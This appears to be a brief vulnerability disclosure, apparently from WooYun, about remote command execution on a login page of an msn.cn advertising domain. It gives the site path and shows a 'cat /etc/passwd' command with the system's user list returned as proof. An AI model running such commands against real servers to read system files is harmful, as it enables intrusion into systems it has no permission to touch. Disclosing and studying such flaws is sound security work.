 网站链接:http://ad.msn.cn/login!welcome.action
命 令 行:cat /etc/passwd 检测
网站路径: /home/www/allyes/a3ms/ui/docbase/
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
www.wooyun.org